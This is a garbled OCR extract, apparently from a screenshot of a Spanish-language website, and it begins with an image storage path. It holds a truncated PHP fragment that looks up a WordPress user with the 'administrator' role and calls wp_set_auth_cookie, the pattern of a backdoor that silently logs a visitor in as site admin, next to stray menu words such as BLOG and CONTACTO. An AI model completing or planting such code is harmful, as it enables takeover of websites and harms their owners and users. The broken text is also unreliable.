
(['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
0
ESTIMONIOS
BLOG
CONTACTO
IEL (1)